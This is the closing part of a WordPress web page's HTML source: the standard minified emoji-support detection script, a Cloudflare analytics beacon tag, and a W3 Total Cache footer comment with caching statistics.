const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 26/94 objects using APC
Page Caching using APC 
Database Caching 1/23 queries in 0.021 seconds using APC

Served from: random-pixels.com @ 2026-01-19 01:18:16 by W3 Total Cache
-->